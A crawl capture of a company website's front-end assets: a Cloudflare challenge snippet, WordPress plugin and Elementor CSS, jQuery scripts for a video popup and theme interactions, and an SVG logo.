	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bed4cf0dca38020',t:'MTc2ODU2MzIzNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://goelastic.com/wp-content/plugins/video_popup_shortcode/css/vps_frontend_style.css?ver=6.9
body_size: 33
content:
.video_popup_wrap {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}
.video_thumb_wrap {
	background-size: cover;
	background-position: center center;
}
.aspect_ratio {
	width: 100%;
}
.vps_popup_block {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: 40000;
}
.vps_video_popup_wrap {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
    width: 100%;
    max-width: 1200px;
    background-color: #ffffff;
    padding: 50px;
}
.on .vps_popup_block {
	display: block;
}
.vps_popup_off_block {
	position: relative;
}
.vps_popup_off {
	position: absolute;
    top: -30px;
    right: -30px;
}
.video_popup_wrap.floatleft {
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
}
.video_popup_wrap.floatright {
	float: right;
	margin-left: 25px;
	margin-bottom: 25px;
}
.video_popup_wrap.center {
	display: block;
	margin: 25px auto;
}

--- FILE ---
content_type: text/css
request_url: https://goelastic.com/wp-content/uploads/elementor/css/post-58848.css?ver=1768539367
body_size: 285
content:
.elementor-kit-58848{--e-global-color-primary:#F04A50;--e-global-color-secondary:#FFDE17;--e-global-color-text:#58595B;--e-global-color-accent:#2A6A86;--e-global-color-184c26d:#F37123;--e-global-color-2870a9a:#3493B2;--e-global-color-27f5d68:#FFFFFF;--e-global-typography-primary-font-family:"Milk & Honey";--e-global-typography-primary-font-size:65px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:80px;--e-global-typography-secondary-font-family:"Milk & Honey";--e-global-typography-secondary-font-size:36px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:41px;--e-global-typography-text-font-family:"Neuzeit Grotesk Normal";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Milk & Honey";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:36px;}.elementor-kit-58848 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neuzeit Grotesk Normal';
	font-display: auto;
	src: url('https://goelastic.com/wp-content/uploads/2025/03/NeuzeitGro-Reg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://goelastic.com/wp-content/plugins/video_popup_shortcode/js/vps_frontend_script.js?ver=6.9
body_size: 99
content:
jQuery(document).ready(function($) {
    if (typeof window.popup_video_size === 'undefined') {
		window.popup_video_size = function(wrap_id) {		
				
				$( ".vps_content" ).each(function() {
				  var current_iframe_width = $(this).width();
				  var new_height = current_iframe_width*9/16;
				  $('iframe',this).width(current_iframe_width);
				  $('iframe',this).height(new_height);
				});
		}
	}

	$( window ).resize(function() {
	    popup_video_size();
	});
	
    $(document).on("click", '.vps_popup_off', function (event) { event.stopPropagation(event); $('.vps_content').html(''); $(this).parent().parent().parent().parent().removeClass('on'); });

    $(document).on("click", '.play_mod_video', function (event) {
        var data_popup_id =  $(this).attr("data-popup-id");
        var data_src      =  $(this).attr("data-src");
        var embed         = "<iframe src='"+data_src+"'></iframe>";
        $(data_popup_id).parent().parent().show();
        $(data_popup_id).html(embed);
        popup_video_size(data_popup_id);
    });
    
    $(document).on("click", '.video_popup_wrap', function (event) {
	    if ($(this).hasClass('on')) { return; }
	    $(this).addClass('on');
        var data_src      =  $(this).attr("data-src"); 
        var youtube_id    =  $(this).attr("data-youtube-id");
        var embed         = "<iframe src='"+data_src+"'></iframe>";
        $('.vps_content',this).html(embed);
        popup_video_size();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://goelastic.com/wp-content/themes/superlight/js/frontend_script.js?ver=6.9
body_size: 1623
content:
jQuery(document).ready(function($) {


	
    $('body').on('click', '.lw_class_on_off', function(event) {

	  var what        = $(this).attr("data-what");
	  if (what == "parent") { what =  $(this).parent(); }
	  if (what == "this")   { what =  $(this); }
	  var what_class           = $(this).attr("data-what-class");
	  var what_class_off       = $(this).attr("data-what-class-off");
	  var remove_whos_classes  = $(this).attr("data-remove-whos-classes");
	  var remove_from_what     = $(this).attr("data-remove-from-what");
	  var has_class       = false;
	  if ($(what).hasClass( what_class )) { has_class   = true; }
      if (what_class_off != "undefined") { $( what_class_off ).removeClass( what_class ); }
      
      if (remove_whos_classes != "undefined") {
			$( remove_whos_classes ).each(function() {
			  var remove_class  = $(this).attr("data-what-class");
			  $(remove_from_what).removeClass(remove_class);
			});
      }	  
	  
	  if (has_class == false) {
	      $(what).addClass(what_class);
	  }else{
	      $(what).removeClass(what_class);
	  }
	   
	}); //2AM ON AND OFF
	
	
	var whoisit = navigator.sayswho= (function(){
	    var ua= navigator.userAgent, tem,
	    M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
	    if(/trident/i.test(M[1])){
	        tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
	        return 'IE '+(tem[1] || '');
	    }
	    if(M[1]=== 'Chrome'){
	        tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
	        if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
	    }
	    M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
	    if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
	    return M.join('_');
	})();
	
	$('body').addClass(whoisit);
	
	
	$('#lw_popup_off').click(function() {
		$('body').removeClass('popup_on');
		$('#popup_content').html('');		
	});
	
    var hasBeenTrigged = false;
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50 && !hasBeenTrigged) { // if scroll is greater/equal then 100 and hasBeenTrigged is set to false.
            $('body').addClass('scrolling');
            hasBeenTrigged = true;
        }
        
        if ($(this).scrollTop() < 50 && $('body').hasClass('scrolling')) { // if scroll is greater/equal then 100 and hasBeenTrigged is set to false.
            $('body').removeClass('scrolling');
            hasBeenTrigged = false;
        }
    });
    
    /*
	if( window.innerWidth < 900 ) {
		$( ".menu-item-has-children" ).click(function(event) { //2AM ON AND OFF
			var has_class       = false;
			if ($(this).hasClass( 'on' )) { has_class   = true; }
			  if (has_class == false) {
				  event.preventDefault();
			      $(this).addClass('on');
			  }else{
			      $(this).removeClass('on');
			  }		
		}); //2AM ON AND OFF
	}
	*/

	$('a').each(function() {
	   var a = new RegExp('/' + window.location.host + '/');
	   var attr = $(this).attr('target');

	   if (!a.test(this.href)) {   
		    if (typeof attr !== typeof undefined && attr !== false) {
	   			//console.log(attr);
			}else{
				$(this).attr("target","_blank");
			}
	   }
	});
	
	
	  $("a").on('click', function(event) {
	
	    // Make sure this.hash has a value before overriding default behavior
	    if (this.hash !== "") {
	      // Prevent default anchor click behavior
	      event.preventDefault();
	
	      // Store hash
	      var hash = this.hash;
	
	      // Using jQuery's animate() method to add smooth page scroll
	      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
	      $('html, body').animate({
	        scrollTop: $(hash).offset().top
	      }, 800, function(){
	   
	        // Add hash (#) to URL when done scrolling (default click behavior)
	        window.location.hash = hash;
	      });
	    } // End if
	  });
	  
	$( ".tbe_popup_content" ).click(function(event) { event.stopPropagation(); });

	function hasTouch() {
	    return 'ontouchstart' in document.documentElement
	           || navigator.maxTouchPoints > 0
	           || navigator.msMaxTouchPoints > 0;
	}
	
	if (hasTouch()) { // remove all the :hover stylesheets
	    try { // prevent exception on browsers not supporting DOM styleSheets properly
	        for (var si in document.styleSheets) {
	            var styleSheet = document.styleSheets[si];
	            if (!styleSheet.rules) continue;
	
	            for (var ri = styleSheet.rules.length - 1; ri >= 0; ri--) {
	                if (!styleSheet.rules[ri].selectorText) continue;
	
	                if (styleSheet.rules[ri].selectorText.match(':hover')) {
	                    styleSheet.deleteRule(ri);
	                }
	            }
	        }
	    } catch (ex) {}
	}
	
	$(".gfield select").change(function(){
        var field_value  = $(this).val();
		if (field_value == "") {
			
			$(this).removeClass('changed');
		}else{
		    $(this).addClass('changed');	
		}
	  
	});
	
	$('body').on('click', '.q_item_remove', function() {
	    // do something
	});
	
	function majic_same_height(the_class) {
		var most_high = 0;
		$(the_class).each(function() {
		   var this_height = $(this).height();
		   if(this_height > most_high) { most_high = this_height; }
		});
		$(the_class).height(most_high);
	}
	



	
	
	
});

 
			
			
			

--- FILE ---
content_type: image/svg+xml
request_url: https://goelastic.com/wp-content/uploads/2021/11/Logo.svg
body_size: 5263
content:
<svg width="139" height="45" viewBox="0 0 139 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40.9853 11.988C40.6205 11.601 40.1461 11.4043 39.578 11.4043C39.0131 11.4043 38.5322 11.5978 38.1481 11.9815C37.764 12.3652 37.5703 12.8457 37.5703 13.41V30.8199C37.5703 31.3842 37.7575 31.8647 38.1319 32.2452C38.5064 32.629 38.9744 32.8257 39.5231 32.8257C40.088 32.8257 40.5689 32.6322 40.953 32.2484C41.3371 31.8647 41.5308 31.3842 41.5308 30.8199V13.41C41.5308 12.8489 41.3468 12.3717 40.9853 11.988Z" fill="#2A6A86"/>
<path d="M55.2807 25.0194C55.2807 25.8546 55.1161 26.6188 54.7869 27.2895C54.4609 27.9538 54.0058 28.4859 53.4344 28.8664C52.8664 29.2469 52.1885 29.4372 51.4236 29.4372C50.6747 29.4372 50.0098 29.2437 49.4385 28.8664C48.864 28.4827 48.4089 27.9538 48.0861 27.2895C47.7601 26.6188 47.5922 25.8546 47.5922 25.0194C47.5922 24.1648 47.7568 23.3942 48.0861 22.7234C48.4089 22.0592 48.864 21.5303 49.4385 21.1466C50.0098 20.7661 50.6747 20.5758 51.4236 20.5758C52.1885 20.5758 52.8664 20.7693 53.4344 21.1466C54.009 21.5271 54.4641 22.0592 54.7869 22.7234C55.1129 23.3909 55.2807 24.1648 55.2807 25.0194ZM58.5343 17.4608C58.1599 17.0867 57.6822 16.8965 57.1173 16.8965C56.5492 16.8965 56.0715 17.09 55.7003 17.4769C55.4518 17.7317 55.2839 18.0316 55.2032 18.3701C55.1548 18.3315 55.1032 18.2928 55.0515 18.2508C54.5319 17.8607 53.9154 17.5317 53.215 17.2802C52.5081 17.0255 51.727 16.8965 50.891 16.8965C49.5805 16.8965 48.3701 17.248 47.2953 17.9413C46.2237 18.6313 45.3619 19.5955 44.7292 20.8112C44.0998 22.0205 43.7803 23.4361 43.7803 25.0129C43.7803 26.5737 44.0998 27.9796 44.7292 29.1889C45.3619 30.4013 46.2334 31.3687 47.3243 32.0588C48.4185 32.7521 49.6548 33.1036 51.004 33.1036C51.7496 33.1036 52.4532 32.9778 53.0955 32.7327C53.7282 32.4909 54.2866 32.1878 54.7578 31.8363C54.9289 31.7073 55.087 31.5783 55.2323 31.4493C55.3227 31.7492 55.4808 32.0136 55.7036 32.2458C56.078 32.6296 56.5557 32.8263 57.1205 32.8263C57.6886 32.8263 58.1631 32.6296 58.5375 32.2458C58.9087 31.8621 59.0991 31.3848 59.0991 30.8205V18.9054C59.0959 18.3218 58.9055 17.8349 58.5343 17.4608Z" fill="#2A6A86"/>
<path d="M72.6276 26.1319C72.3048 25.5611 71.8788 25.0871 71.3559 24.7259C70.8491 24.3745 70.2843 24.0875 69.6807 23.8746C69.0932 23.6683 68.509 23.4844 67.9377 23.3329C67.4019 23.1846 66.8919 23.0298 66.4174 22.8718C65.9785 22.7267 65.6299 22.5364 65.3781 22.3107C65.1586 22.1107 65.0489 21.8463 65.0489 21.4948C65.0489 21.1143 65.1392 20.8402 65.32 20.6822C65.5266 20.4984 65.7654 20.3823 66.0462 20.3275C66.3561 20.2662 66.6434 20.234 66.9048 20.234C67.5568 20.234 68.1378 20.3469 68.6317 20.5726C69.1223 20.7951 69.5161 21.0982 69.8066 21.4723L69.8195 21.4916L69.8356 21.5077C70.1261 21.7754 70.4973 21.9302 70.9395 21.9624C70.9879 21.9656 71.0363 21.9689 71.0847 21.9689C71.4753 21.9689 71.8239 21.8463 72.1273 21.6045C72.6018 21.2207 72.818 20.7757 72.7696 20.2824C72.7277 19.8374 72.5856 19.4472 72.35 19.1279C71.9272 18.5862 71.4043 18.1476 70.7878 17.8187C70.1842 17.4995 69.5419 17.2609 68.8802 17.1158C68.225 16.9707 67.5859 16.8965 66.9855 16.8965C66.0301 16.8965 65.1037 17.0835 64.2355 17.4543C63.3575 17.8284 62.6313 18.3701 62.0793 19.0602C61.5145 19.7664 61.2272 20.6339 61.2272 21.6335C61.2272 22.5074 61.4015 23.249 61.7469 23.8359C62.0858 24.4164 62.5344 24.8904 63.0799 25.2419C63.6061 25.5837 64.1903 25.8642 64.8229 26.0771C65.4265 26.2802 66.0333 26.4737 66.624 26.6446C67.1856 26.7929 67.6956 26.9542 68.141 27.1186C68.5671 27.2734 68.9125 27.4637 69.1675 27.6862C69.3837 27.8764 69.4902 28.1279 69.4902 28.4569C69.4902 28.8599 69.3934 29.1534 69.203 29.3307C68.9867 29.5307 68.7414 29.6564 68.4541 29.7113C68.1314 29.7757 67.8344 29.8144 67.5697 29.8338C66.7208 29.8338 66.0075 29.6919 65.4523 29.4146C64.881 29.1276 64.3258 28.7213 63.8062 28.1989C63.4382 27.8313 63.0444 27.6281 62.641 27.5959C62.5893 27.5927 62.5377 27.5894 62.486 27.5894C62.1439 27.5894 61.8147 27.6862 61.508 27.8796C60.9529 28.2344 60.6624 28.6697 60.6398 29.1792C60.6172 29.6564 60.7205 30.0563 60.9464 30.3723C61.7146 31.3977 62.6894 32.1168 63.8481 32.5199C64.9843 32.9133 66.1334 33.1133 67.2695 33.1133C68.1862 33.1133 69.0964 32.9295 69.9744 32.5715C70.8588 32.2071 71.6076 31.6622 72.2015 30.956C72.8084 30.2304 73.115 29.3436 73.115 28.3214C73.115 27.4411 72.9504 26.7091 72.6276 26.1319Z" fill="#2A6A86"/>
<path d="M82.811 29.0685C82.527 29.0685 82.2688 29.1201 82.0461 29.2201C81.8943 29.2878 81.7297 29.3233 81.5425 29.3233C81.3715 29.3233 81.2197 29.2943 81.0745 29.233C80.9518 29.1814 80.8582 29.0976 80.784 28.9815C80.7098 28.8589 80.671 28.6913 80.671 28.4817V21.1327H82.385C82.9111 21.1327 83.3565 20.9585 83.7116 20.6135C84.0698 20.2685 84.2506 19.8331 84.2506 19.3236C84.2506 18.7948 84.0698 18.3498 83.7148 17.9951C83.3597 17.6404 82.9111 17.4598 82.385 17.4598H80.671V15.9442C80.671 15.3831 80.487 14.9059 80.1288 14.5221C79.764 14.1352 79.2896 13.9385 78.7215 13.9385C78.1566 13.9385 77.6757 14.132 77.2916 14.5157C76.9075 14.8994 76.7138 15.3799 76.7138 15.9442V17.4598H75.7035C75.1774 17.4598 74.732 17.6339 74.3769 17.979C74.0186 18.324 73.8379 18.7593 73.8379 19.2688C73.8379 19.7977 74.0186 20.2427 74.3737 20.5974C74.7287 20.9521 75.1742 21.1327 75.7035 21.1327H76.7138V28.6203C76.7138 29.5845 76.8687 30.3616 77.1722 30.9259C77.4788 31.4967 77.8693 31.9256 78.3341 32.2061C78.7893 32.4802 79.2799 32.6511 79.7963 32.7221C80.2837 32.7898 80.7388 32.822 81.1455 32.822C81.8524 32.822 82.5238 32.6382 83.137 32.2738C83.8019 31.8804 84.1376 31.3613 84.1376 30.7292C84.1376 30.2294 84.0053 29.8231 83.7406 29.5264C83.4727 29.2233 83.1564 29.0685 82.811 29.0685Z" fill="#2A6A86"/>
<path d="M105.173 28.9309C104.854 28.5568 104.402 28.3666 103.827 28.3666C103.346 28.3666 102.972 28.473 102.714 28.6858C102.52 28.8438 102.3 28.9922 102.055 29.134C101.858 29.2308 101.603 29.3082 101.297 29.3565C100.974 29.4114 100.583 29.4372 100.131 29.4372C99.3438 29.4372 98.6433 29.2437 98.043 28.8632C97.4426 28.4794 96.9617 27.9538 96.6195 27.296C96.2774 26.6382 96.1031 25.8707 96.1031 25.0194C96.1031 24.1487 96.2742 23.3716 96.6066 22.7138C96.9391 22.0592 97.42 21.5335 98.0397 21.1498C98.6595 20.7661 99.4277 20.5726 100.328 20.5726C100.499 20.5726 100.77 20.6048 101.142 20.6661C101.49 20.7274 101.745 20.8048 101.903 20.8983C102.1 21.0047 102.262 21.1176 102.4 21.2336C102.571 21.382 102.772 21.5077 102.998 21.6045C103.23 21.7044 103.52 21.7528 103.856 21.7528C104.379 21.7528 104.802 21.54 105.079 21.1337C105.338 20.7596 105.467 20.3469 105.467 19.9148C105.467 19.2698 105.212 18.712 104.711 18.2541C104.237 17.822 103.572 17.4834 102.736 17.2447C101.916 17.0126 100.945 16.8965 99.8537 16.8965C98.3625 16.8965 97.0166 17.248 95.8578 17.938C94.699 18.6281 93.7824 19.5955 93.1303 20.808C92.4816 22.0172 92.1523 23.4329 92.1523 25.0129C92.1523 26.5156 92.4622 27.8958 93.0723 29.1147C93.6855 30.3401 94.5699 31.3204 95.6996 32.033C96.8293 32.7456 98.1818 33.1068 99.7149 33.1068C100.732 33.1068 101.69 32.9843 102.568 32.7457C103.453 32.5038 104.182 32.1749 104.734 31.7718C105.334 31.3333 105.641 30.8238 105.641 30.2594C105.635 29.7403 105.48 29.292 105.173 28.9309Z" fill="#2A6A86"/>
<path d="M121.73 29.0685C121.446 29.0685 121.188 29.1201 120.962 29.2201C120.81 29.2878 120.646 29.3233 120.459 29.3233C120.287 29.3233 120.136 29.2943 119.99 29.233C119.868 29.1814 119.774 29.0976 119.7 28.9815C119.626 28.8589 119.587 28.6913 119.587 28.4817V21.1327H121.301C121.827 21.1327 122.276 20.9585 122.628 20.6135C122.986 20.2685 123.167 19.8331 123.167 19.3236C123.167 18.7948 122.986 18.3498 122.631 17.9951C122.276 17.6404 121.827 17.4598 121.301 17.4598H119.587V15.9442C119.587 15.3831 119.403 14.9059 119.045 14.5221C118.68 14.1352 118.206 13.9385 117.637 13.9385C117.073 13.9385 116.592 14.132 116.208 14.5157C115.823 14.8994 115.63 15.3799 115.63 15.9442V17.4598H114.62C114.093 17.4598 113.648 17.6339 113.293 17.979C112.935 18.324 112.754 18.7593 112.754 19.2688C112.754 19.7977 112.935 20.2427 113.29 20.5974C113.645 20.9521 114.09 21.1327 114.62 21.1327H115.63V28.6203C115.63 29.5845 115.785 30.3616 116.088 30.9259C116.395 31.4967 116.785 31.9256 117.25 32.2061C117.705 32.4802 118.196 32.6511 118.712 32.7221C119.2 32.7898 119.655 32.822 120.062 32.822C120.768 32.822 121.44 32.6382 122.053 32.2738C122.718 31.8804 123.054 31.3613 123.054 30.7292C123.054 30.2294 122.921 29.8231 122.657 29.5264C122.392 29.2233 122.079 29.0685 121.73 29.0685Z" fill="#2A6A86"/>
<path d="M138.232 17.7601C137.857 17.3764 137.38 17.1797 136.811 17.1797C136.243 17.1797 135.769 17.3764 135.394 17.7601C135.023 18.1406 134.833 18.6211 134.833 19.1854V26.399C134.833 27.0632 134.72 27.634 134.494 28.0887C134.274 28.5369 133.971 28.8658 133.568 29.0916C133.161 29.3205 132.651 29.4366 132.044 29.4366C131.166 29.4366 130.475 29.2109 129.998 28.7659C129.526 28.3273 129.284 27.5308 129.284 26.399V19.1854C129.284 18.6211 129.097 18.1439 128.723 17.7601C128.348 17.3764 127.871 17.1797 127.306 17.1797C126.741 17.1797 126.263 17.3764 125.889 17.7601C125.518 18.1439 125.327 18.6211 125.327 19.1854V27.4115C125.327 28.5047 125.547 29.4914 125.979 30.3459C126.415 31.2069 127.035 31.8906 127.819 32.3742C128.603 32.8612 129.533 33.1062 130.579 33.1062C131.45 33.1062 132.238 32.9966 132.919 32.7838C133.61 32.5677 134.22 32.242 134.723 31.8132C134.765 31.7777 134.807 31.7422 134.846 31.7067C134.807 32.4097 134.678 32.9805 134.452 33.4061C134.191 33.9027 133.813 34.2478 133.3 34.4574C132.764 34.6767 132.073 34.7895 131.25 34.7895C130.65 34.7895 130.117 34.696 129.665 34.5154C129.155 34.309 128.761 34.1639 128.458 34.0704C128.261 33.9995 128.051 33.9608 127.848 33.9608C127.577 33.9608 127.309 34.0285 127.057 34.1607C126.612 34.3929 126.289 34.825 126.099 35.4409C125.944 35.931 125.995 36.4018 126.254 36.8404C126.499 37.2564 126.938 37.6046 127.558 37.8723C128.013 38.069 128.597 38.2173 129.297 38.3173C129.985 38.414 130.643 38.4624 131.253 38.4624C132.638 38.4624 133.91 38.227 135.03 37.7626C136.169 37.2918 137.092 36.5083 137.77 35.4409C138.445 34.3735 138.787 32.9353 138.787 31.1618V19.1854C138.793 18.6243 138.606 18.1439 138.232 17.7601Z" fill="#2A6A86"/>
<path d="M88.0421 15.9358C89.133 15.9358 90.0207 15.0491 90.0207 13.9591C90.0207 12.8692 89.133 11.9824 88.0421 11.9824C86.9511 11.9824 86.0635 12.8692 86.0635 13.9591C86.0635 15.0491 86.9511 15.9358 88.0421 15.9358ZM89.4623 17.761C89.8335 18.1447 90.0239 18.622 90.0239 19.1863V30.8208C90.0239 31.3852 89.8367 31.8656 89.4623 32.2461C89.0879 32.6299 88.6102 32.8266 88.0453 32.8266C87.4772 32.8266 86.9995 32.6299 86.6283 32.2461C86.2571 31.8656 86.0667 31.3852 86.0667 30.8208V19.1863C86.0667 18.622 86.2571 18.1447 86.6283 17.761C87.0027 17.3773 87.4804 17.1806 88.0453 17.1806C88.6102 17.1806 89.0879 17.3773 89.4623 17.761Z" fill="#2A6A86"/>
<path d="M109.367 15.9358C110.458 15.9358 111.346 15.0491 111.346 13.9591C111.346 12.8692 110.458 11.9824 109.367 11.9824C108.276 11.9824 107.389 12.8692 107.389 13.9591C107.389 15.0491 108.276 15.9358 109.367 15.9358ZM110.787 17.761C111.159 18.1447 111.349 18.622 111.349 19.1863V30.8208C111.349 31.3852 111.162 31.8656 110.787 32.2461C110.413 32.6299 109.935 32.8266 109.371 32.8266C108.802 32.8266 108.325 32.6299 107.954 32.2461C107.582 31.8656 107.392 31.3852 107.392 30.8208V19.1863C107.392 18.622 107.582 18.1447 107.954 17.761C108.328 17.3773 108.806 17.1806 109.371 17.1806C109.935 17.1806 110.413 17.3773 110.787 17.761Z" fill="#2A6A86"/>
<path d="M30.6047 20.9396C30.4078 22.1553 29.5718 22.6648 28.484 23.026C24.3977 24.3932 19.0913 22.955 17.1643 18.9984C18.6168 18.3405 20.1565 17.8923 21.6832 17.6698C24.133 17.3086 27.0638 17.3377 29.2877 18.5566C30.2561 19.0919 30.7886 19.8045 30.6047 20.9396ZM18.2585 33.4029C20.5277 33.0933 22.9 33.1772 25.1014 33.8318C26.7443 34.3219 29.8946 35.7053 29.2103 37.9335C28.6131 39.8812 26.1116 40.5552 24.3364 40.6809C21.8833 40.8518 19.2624 40.3843 17.0094 39.4169C15.0954 38.5914 13.2588 37.108 11.8838 35.2893C13.9043 34.3542 16.0798 33.6996 18.2585 33.4029ZM30.9307 4.96468C31.5698 5.44193 31.8022 6.3545 31.3148 7.0478C30.8919 7.64759 30.0204 7.80882 29.3458 7.88299C26.7669 8.16998 23.849 7.05748 21.4411 6.24164C21.922 5.95142 22.4062 5.69345 22.8871 5.48062C25.195 4.45841 28.8552 3.42007 30.9307 4.96468ZM30.7435 14.4968C26.2859 12.4846 20.8795 12.8232 16.2412 14.7225C16.2251 13.3649 16.4704 12.0041 17.0449 10.7949C17.2547 10.3531 17.5162 9.92097 17.8163 9.50499C18.8202 9.8855 19.8305 10.237 20.8375 10.5627C23.891 11.5494 27.2607 12.5652 30.4917 12.0396C34.0228 11.4656 36.434 8.44085 35.7045 4.82924C35.0557 1.62072 31.8118 0.272811 28.8746 0.0406359C24.6398 -0.294728 20.3534 1.47883 17.1385 4.13594C17.0223 4.23268 16.9094 4.33265 16.7964 4.42939C15.444 3.81025 14.1303 3.10728 12.8908 2.28822C10.5765 0.759733 8.41716 4.47776 10.7185 5.99979C11.7288 6.6673 12.794 7.26063 13.885 7.8056C12.8456 9.49532 12.2001 11.3979 12.0064 13.5423C11.9064 14.6741 11.9419 15.835 12.1129 16.9765C11.4738 17.428 10.867 17.9117 10.3022 18.4276C7.66833 20.8364 5.70263 24.1191 5.29916 27.692C5.06031 29.8171 5.41859 31.797 6.1642 33.6512C5.57998 34.0704 5.01512 34.5154 4.47932 34.983C3.03974 36.2406 1.79061 37.6917 0.602798 39.1815C-0.126671 40.094 -0.27192 41.3259 0.602798 42.2191C1.34518 42.9769 2.92032 43.1252 3.64333 42.2191C5.03449 40.4778 6.51279 38.7913 8.27514 37.4337C8.54304 37.811 8.82386 38.185 9.11436 38.5527C11.6094 41.7064 15.0792 43.6928 19.0042 44.5054C22.1835 45.1632 25.5823 45.3115 28.6293 44.0281C31.8118 42.6867 34.3101 39.4201 33.4257 35.8375C32.5639 32.342 28.7713 30.2846 25.5274 29.5043C20.4211 28.2757 14.7468 29.127 9.90515 31.4455C9.40808 29.7461 9.36289 27.9661 9.97616 26.27C10.6863 24.3061 11.9386 22.6422 13.5009 21.3072C13.9269 22.1263 14.4369 22.897 15.034 23.5967C17.3128 26.2571 20.9763 27.4663 24.3719 27.7339C27.7287 27.9984 32.1314 27.1954 33.9841 24.0578C36.137 20.4075 34.4586 16.1736 30.7435 14.4968Z" fill="#2A6A86"/>
</svg>
